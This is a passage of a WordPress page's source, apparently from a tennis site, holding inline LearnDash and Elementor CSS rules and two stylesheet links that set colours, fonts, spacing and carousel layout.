		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:hover .ld-icon,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger:focus .ld-icon {
			border-color: #515151;
			color: #515151;
		}

		.learndash-wrapper .ld-button:focus:not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .btn-join:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):focus:not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:focus,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:focus,
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:focus {
			opacity: 0.75; /* Replicates the hover/focus states pre-4.21.3. */
			outline-color: #515151;
		}

		.learndash-wrapper .ld-button:hover:not(.ld-button-transparent):not(.ld--ignore-inline-css),
		.learndash-wrapper .btn-join:hover:not(.ld--ignore-inline-css),
		.learndash-wrapper #btn-join:hover:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-expand-button:hover,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):hover:not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2:hover,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit']:hover,
		.learndash-wrapper .ld-login-modal .ld-login-modal-register:hover,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue:hover {
			background-color: #515151; /* Replicates the hover/focus states pre-4.21.3. */
			opacity: 0.85; /* Replicates the hover/focus states pre-4.21.3. */
		}

		.learndash-wrapper .ld-item-list .ld-item-search .ld-closer:focus {
			border-color: #515151;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #515151 !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:focus {
			outline-color: #515151;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button,
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(81,81,81,0.2) !important;
			color: #515151 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(81,81,81,0.1) !important;
			border: 1px solid #515151 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #515151 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(81,81,81,0.1) !important;
		}


		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #515151 !important;
		}
		
		.learndash-wrapper #quiz_continue_link,
		.learndash-wrapper .ld-secondary-background,
		.learndash-wrapper .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper #learndash_mark_complete_button,
		.learndash-wrapper .ld-status-complete,
		.learndash-wrapper .ld-alert-success .ld-button,
		.learndash-wrapper .ld-alert-success .ld-alert-icon {
			background-color: #e75925 !important;
		}

		.learndash-wrapper #quiz_continue_link:focus,
		.learndash-wrapper .learndash_mark_complete_button:focus:not(.ld--ignore-inline-css),
		.learndash-wrapper #learndash_mark_complete_button:focus,
		.learndash-wrapper .ld-alert-success .ld-button:focus {
			outline-color: #e75925;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link {
			background-color: #e75925 !important;
		}

		.learndash-wrapper .wpProQuiz_content a#quiz_continue_link:focus {
			outline-color: #e75925;
		}

		.learndash-wrapper .course_progress .sending_progress_bar {
			background: #e75925 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:hover, .learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:hover {
			background-color: #e75925 !important;
			opacity: 0.75;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_reShowQuestion:focus,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button_restartQuiz:focus {
			outline-color: #e75925;
		}

		.learndash-wrapper .ld-secondary-color-hover:hover,
		.learndash-wrapper .ld-secondary-color,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button:not(.ld--ignore-inline-css),
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete:after {
			color: #e75925 !important;
		}

		.learndash-wrapper .ld-secondary-in-progress-icon {
			border-left-color: #e75925 !important;
			border-top-color: #e75925 !important;
		}

		.learndash-wrapper .ld-alert-success {
			border-color: #e75925;
			background-color: transparent !important;
			color: #e75925;
		}

		
		.learndash-wrapper .ld-alert-warning {
			background-color:transparent;
		}

		.learndash-wrapper .ld-status-waiting,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			background-color: #424242 !important;
		}

		.learndash-wrapper .ld-tertiary-color-hover:hover,
		.learndash-wrapper .ld-tertiary-color,
		.learndash-wrapper .ld-alert-warning {
			color: #424242 !important;
		}

		.learndash-wrapper .ld-tertiary-background {
			background-color: #424242 !important;
		}

		.learndash-wrapper .ld-alert-warning {
			border-color: #424242 !important;
		}

		.learndash-wrapper .ld-tertiary-background,
		.learndash-wrapper .ld-alert-warning .ld-alert-icon {
			color:white !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewQuestion li.wpProQuiz_reviewQuestionReview,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_box li.wpProQuiz_reviewQuestionReview {
			background-color: #424242 !important;
		}

				.learndash-wrapper .ld-focus .ld-focus-main .ld-focus-content {
			max-width: inherit;
		}
		
/*# sourceURL=learndash-front-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='betterdocs-elementor-editor-css' href='https://tennisgate.com/wp-content/cache/min/1/wp-content/plugins/betterdocs/assets/elementor/css/betterdocs-el-edit.css?ver=1768400630' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://tennisgate.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769052581' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-22626{--e-global-color-primary:#F25104;--e-global-color-secondary:#242424;--e-global-color-text:#6E6E6E;--e-global-color-accent:#F25104;--e-global-color-ac54b01:#F0F3F6;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-weight:500;}.elementor-kit-22626 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-23467 .elementor-element.elementor-element-b8e8b78:not(.elementor-motion-effects-element-type-background), .elementor-23467 .elementor-element.elementor-element-b8e8b78 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-23467 .elementor-element.elementor-element-b8e8b78{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5% 5% 5% 5%;}.elementor-23467 .elementor-element.elementor-element-b8e8b78 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23467 .elementor-element.elementor-element-b3dced1 > .elementor-element-populated{padding:2% 2% 2% 2%;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23467 .elementor-element.elementor-element-3a5d546 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:49px;font-weight:bold;color:var( --e-global-color-secondary );}.elementor-23467 .elementor-element.elementor-element-63c8edd > .elementor-widget-container{margin:10px 0px 20px 0px;}.elementor-23467 .elementor-element.elementor-element-63c8edd .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;color:var( --e-global-color-secondary );}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23467 .elementor-element.elementor-element-9aeb005 > .elementor-widget-container{margin:-40px 16px 0px 0px;}.elementor-23467 .elementor-element.elementor-element-9aeb005 img{border-radius:0px 90px 90px 90px;}.elementor-23467 .elementor-element.elementor-element-7ebf593 > .elementor-widget-container{margin:50px 8px 0px 8px;}.elementor-23467 .elementor-element.elementor-element-7ebf593 img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );border-radius:90px 90px 90px 90px;}.elementor-23467 .elementor-element.elementor-element-39f8919 > .elementor-widget-container{margin:-40px 0px 0px 16px;}.elementor-23467 .elementor-element.elementor-element-39f8919 img{border-radius:90px 0px 90px 90px;}.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-23467 .elementor-element.elementor-element-7bee862{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px;}.elementor-23467 .elementor-element.elementor-element-7bee862:not(.elementor-motion-effects-element-type-background), .elementor-23467 .elementor-element.elementor-element-7bee862 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ac54b01 );}.elementor-23467 .elementor-element.elementor-element-8f39027{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-23467 .elementor-element.elementor-element-884d56f{--display:flex;}.elementor-widget-sf-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-sf-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-23467 .elementor-element.elementor-element-8836411 > .elementor-widget-container{margin:8px 0px -8px 0px;padding:25px 25px 25px 25px;}.elementor-23467 .elementor-element.elementor-element-8836411{text-align:left;}.elementor-23467 .elementor-element.elementor-element-8836411 .sf-heading__title{color:var( --e-global-color-secondary );font-size:3rem;font-weight:bold;text-transform:uppercase;}.elementor-23467 .elementor-element.elementor-element-8836411 .sf-heading__subtitle{font-size:18px;}.elementor-23467 .elementor-element.elementor-element-8836411 .sf-heading__text span{color:var( --e-global-color-secondary );font-size:1rem;}.elementor-23467 .elementor-element.elementor-element-8836411 .sf-heading__line{height:2px;width:60px;}.elementor-23467 .elementor-element.elementor-element-8836411 .sf-heading__top{margin-bottom:20px;}.elementor-23467 .elementor-element.elementor-element-8836411 .sf-heading__bottom{margin-top:20px;}.elementor-widget-nested-carousel .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-nested-carousel .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-23467 .elementor-element.elementor-element-a024cf6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-23467 .elementor-element.elementor-element-3520961{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-23467 .elementor-element.elementor-element-2239bf6 img{border-radius:25px 25px 25px 25px;}.elementor-23467 .elementor-element.elementor-element-e1865fe > .elementor-widget-container{margin:-3px 0px -3px 0px;}.elementor-23467 .elementor-element.elementor-element-e1865fe .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:800;line-height:1em;letter-spacing:-0.4px;color:#000000;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-button .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-23467 .elementor-element.elementor-element-d0e8022 .elementor-button{background-color:#00000000;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:bold;line-height:1em;fill:#000000;color:#000000;border-style:solid;border-width:0px 0px 1px 0px;border-color:#000000;border-radius:0px 0px 0px 0px;padding:0px 0px 5px 0px;}.elementor-23467 .elementor-element.elementor-element-d0e8022 .elementor-button:hover, .elementor-23467 .elementor-element.elementor-element-d0e8022 .elementor-button:focus{background-color:#00000000;color:#686868;border-color:#000000;}.elementor-23467 .elementor-element.elementor-element-d0e8022 > .elementor-widget-container{margin:-7px 0px 0px 0px;}.elementor-23467 .elementor-element.elementor-element-d0e8022 .elementor-button:hover svg, .elementor-23467 .elementor-element.elementor-element-d0e8022 .elementor-button:focus svg{fill:#686868;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-23467 .elementor-element.elementor-element-884ae9a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-23467 .elementor-element.elementor-element-19ecde3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-23467 .elementor-element.elementor-element-1b70051 img{border-radius:25px 25px 25px 25px;}.elementor-23467 .elementor-element.elementor-element-f47225e > .elementor-widget-container{margin:-3px 0px -3px 0px;}.elementor-23467 .elementor-element.elementor-element-f47225e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:800;line-height:1em;letter-spacing:-0.4px;color:#000000;}.elementor-23467 .elementor-element.elementor-element-722dc73 .elementor-button{background-color:#00000000;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:bold;line-height:1em;fill:#000000;color:#000000;border-style:solid;border-width:0px 0px 1px 0px;border-color:#000000;border-radius:0px 0px 0px 0px;padding:0px 0px 5px 0px;}.elementor-23467 .elementor-element.elementor-element-722dc73 .elementor-button:hover, .elementor-23467 .elementor-element.elementor-element-722dc73 .elementor-button:focus{background-color:#00000000;color:#686868;border-color:#000000;}.elementor-23467 .elementor-element.elementor-element-722dc73 > .elementor-widget-container{margin:-7px 0px 0px 0px;}.elementor-23467 .elementor-element.elementor-element-722dc73 .elementor-button:hover svg, .elementor-23467 .elementor-element.elementor-element-722dc73 .elementor-button:focus svg{fill:#686868;}.elementor-23467 .elementor-element.elementor-element-60a172e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-23467 .elementor-element.elementor-element-66d36cc{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-23467 .elementor-element.elementor-element-3d4e507 img{border-radius:25px 25px 25px 25px;}.elementor-23467 .elementor-element.elementor-element-e0de997 > .elementor-widget-container{margin:-3px 0px -3px 0px;}.elementor-23467 .elementor-element.elementor-element-e0de997 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:800;line-height:1em;letter-spacing:-0.4px;color:#000000;}.elementor-23467 .elementor-element.elementor-element-1b644d8 .elementor-button{background-color:#00000000;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:bold;line-height:1em;fill:#000000;color:#000000;border-style:solid;border-width:0px 0px 1px 0px;border-color:#000000;border-radius:0px 0px 0px 0px;padding:0px 0px 5px 0px;}.elementor-23467 .elementor-element.elementor-element-1b644d8 .elementor-button:hover, .elementor-23467 .elementor-element.elementor-element-1b644d8 .elementor-button:focus{background-color:#00000000;color:#686868;border-color:#000000;}.elementor-23467 .elementor-element.elementor-element-1b644d8 > .elementor-widget-container{margin:-7px 0px 0px 0px;}.elementor-23467 .elementor-element.elementor-element-1b644d8 .elementor-button:hover svg, .elementor-23467 .elementor-element.elementor-element-1b644d8 .elementor-button:focus svg{fill:#686868;}.elementor-23467 .elementor-element.elementor-element-31c4af7{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-23467 .elementor-element.elementor-element-547f63e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:30px 30px;--row-gap:30px;--column-gap:30px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-23467 .elementor-element.elementor-element-210d3c8 img{border-radius:25px 25px 25px 25px;}.elementor-23467 .elementor-element.elementor-element-0549a2e > .elementor-widget-container{margin:-3px 0px -3px 0px;}.elementor-23467 .elementor-element.elementor-element-0549a2e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:22px;font-weight:800;line-height:1em;letter-spacing:-0.4px;color:#000000;}.elementor-23467 .elementor-element.elementor-element-9c2faf7 .elementor-button{background-color:#00000000;font-family:"Poppins", Sans-serif;font-size:15px;font-weight:bold;line-height:1em;fill:#000000;color:#000000;border-style:solid;border-width:0px 0px 1px 0px;border-color:#000000;border-radius:0px 0px 0px 0px;padding:0px 0px 5px 0px;}.elementor-23467 .elementor-element.elementor-element-9c2faf7 .elementor-button:hover, .elementor-23467 .elementor-element.elementor-element-9c2faf7 .elementor-button:focus{background-color:#00000000;color:#686868;border-color:#000000;}.elementor-23467 .elementor-element.elementor-element-9c2faf7 > .elementor-widget-container{margin:-7px 0px 0px 0px;}.elementor-23467 .elementor-element.elementor-element-9c2faf7 .elementor-button:hover svg, .elementor-23467 .elementor-element.elementor-element-9c2faf7 .elementor-button:focus svg{fill:#686868;}.elementor-23467 .elementor-element.elementor-element-98445f3{--e-n-carousel-swiper-slides-to-display:4;--e-n-carousel-swiper-offset-size:80px;--e-n-carousel-swiper-slides-gap:30px;--e-n-carousel-slide-height:auto;--e-n-carousel-slide-container-height:100%;--e-n-carousel-swiper-pagination-size:10px;--e-n-carousel-dots-normal-color:var( --e-global-color-primary );--e-n-carousel-dots-hover-color:#000000;--e-n-carousel-swiper-pagination-spacing:50px;}.elementor-23467 .elementor-element.elementor-element-98445f3 > .elementor-widget-container{margin:0px 0px -4px 0px;}:where( .elementor-23467 .elementor-element.elementor-element-98445f3 .swiper-slide ) > .e-con{border-style:none;--border-radius:0px 0px 0px 0px;--padding-top:0px;--padding-right:0px;--padding-bottom:0px;--padding-left:0px;}:where( [data-core-v316-plus="true"] .elementor-element.elementor-widget-n-carousel .swiper-slide ) > .e-con{--padding-block-start:0px;--padding-inline-end:0px;--padding-block-end:0px;--padding-inline-start:0px;}@media(min-width:768px){.elementor-23467 .elementor-element.elementor-element-b3dced1{width:52%;}.elementor-23467 .elementor-element.elementor-element-9bf235a{width:16%;}.elementor-23467 .elementor-element.elementor-element-7e1a52f{width:16%;}.elementor-23467 .elementor-element.elementor-element-8ba31f1{width:15.753%;}.elementor-23467 .elementor-element.elementor-element-7bee862{--content-width:1290px;}.elementor-23467 .elementor-element.elementor-element-8f39027{--content-width:1290px;}}@media(max-width:1024px){.elementor-23467 .elementor-element.elementor-element-b8e8b78{padding:80px 15px 0px 15px;}.elementor-23467 .elementor-element.elementor-element-b3dced1 > .elementor-element-populated{padding:0px 40px 0px 0px;}.elementor-23467 .elementor-element.elementor-element-3a5d546 .elementor-heading-title{font-size:40px;}.elementor-23467 .elementor-element.elementor-element-63c8edd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23467 .elementor-element.elementor-element-7bee862{--padding-top:80px;--padding-bottom:80px;--padding-left:40px;--padding-right:40px;}.elementor-23467 .elementor-element.elementor-element-8836411 > .elementor-widget-container{margin:5px 0px -6px 0px;}.elementor-23467 .elementor-element.elementor-element-e1865fe > .elementor-widget-container{margin:-3px 0px -3px 0px;}.elementor-23467 .elementor-element.elementor-element-e1865fe .elementor-heading-title{font-size:22px;letter-spacing:-0.4px;}.elementor-23467 .elementor-element.elementor-element-f47225e > .elementor-widget-container{margin:-3px 0px -3px 0px;}.elementor-23467 .elementor-element.elementor-element-f47225e .elementor-heading-title{font-size:22px;letter-spacing:-0.4px;}.elementor-23467 .elementor-element.elementor-element-e0de997 > .elementor-widget-container{margin:-3px 0px -3px 0px;}.elementor-23467 .elementor-element.elementor-element-e0de997 .elementor-heading-title{font-size:22px;letter-spacing:-0.4px;}.elementor-23467 .elementor-element.elementor-element-0549a2e > .elementor-widget-container{margin:-3px 0px -3px 0px;}.elementor-23467 .elementor-element.elementor-element-0549a2e .elementor-heading-title{font-size:22px;letter-spacing:-0.4px;}.elementor-23467 .elementor-element.elementor-element-98445f3{--e-n-carousel-swiper-slides-to-display:2;}.elementor-23467 .elementor-element.elementor-element-98445f3 > .elementor-widget-container{margin:0px 0px -4px 0px;}}@media(max-width:767px){.elementor-23467 .elementor-element.elementor-element-b8e8b78{padding:80px 15px 40px 15px;}.elementor-23467 .elementor-element.elementor-element-b3dced1 > .elementor-element-populated{padding:30px 0px 30px 0px;}.elementor-23467 .elementor-element.elementor-element-3a5d546{text-align:center;}.elementor-23467 .elementor-element.elementor-element-3a5d546 .elementor-heading-title{font-size:32px;}.elementor-23467 .elementor-element.elementor-element-63c8edd{text-align:center;}.elementor-23467 .elementor-element.elementor-element-9bf235a{width:33.333%;}.elementor-23467 .elementor-element.elementor-element-9bf235a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-23467 .elementor-element.elementor-element-9aeb005 > .elementor-widget-container{margin:-30px 10px 0px 0px;}.elementor-23467 .elementor-element.elementor-element-7e1a52f{width:33.333%;}.elementor-23467 .elementor-element.elementor-element-7e1a52f > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23467 .elementor-element.elementor-element-7ebf593 > .elementor-widget-container{margin:60px 5px 0px 5px;}.elementor-23467 .elementor-element.elementor-element-8ba31f1{width:33.333%;}.elementor-23467 .elementor-element.elementor-element-39f8919 > .elementor-widget-container{margin:-30px 0px 0px 10px;}.elementor-23467 .elementor-element.elementor-element-7bee862{--padding-top:60px;--padding-bottom:60px;--padding-left:20px;--padding-right:20px;}.elementor-23467 .elementor-element.elementor-element-8836411 > .elementor-widget-container{margin:5px 0px -6px 0px;}.elementor-23467 .elementor-element.elementor-element-8836411{text-align:left;}.elementor-23467 .elementor-element.elementor-element-8836411 .sf-heading__title{font-size:2rem;line-height:1.1em;letter-spacing:-1.2px;}.elementor-23467 .elementor-element.elementor-element-8836411 .sf-heading__text span{font-size:15px;}.elementor-23467 .elementor-element.elementor-element-e1865fe > .elementor-widget-container{margin:-3px 0px -3px 0px;}.elementor-23467 .elementor-element.elementor-element-e1865fe .elementor-heading-title{font-size:22px;letter-spacing:-0.4px;}.elementor-23467 .elementor-element.elementor-element-f47225e > .elementor-widget-container{margin:-3px 0px -3px 0px;}.elementor-23467 .elementor-element.elementor-element-f47225e .elementor-heading-title{font-size:22px;letter-spacing:-0.4px;}.elementor-23467 .elementor-element.elementor-element-e0de997 > .elementor-widget-container{margin:-3px 0px -3px 0px;}.elementor-23467 .elementor-element.elementor-element-e0de997 .elementor-heading-title{font-size:22px;letter-spacing:-0.4px;}.elementor-23467 .elementor-element.elementor-element-0549a2e > .elementor-widget-container{margin:-3px 0px -3px 0px;}.elementor-23467 .elementor-element.elementor-element-0549a2e .elementor-heading-title{font-size:22px;letter-spacing:-0.4px;}.elementor-23467 .elementor-element.elementor-element-98445f3{--e-n-carousel-swiper-slides-to-display:1;--e-n-carousel-swiper-offset-size:80px;}}
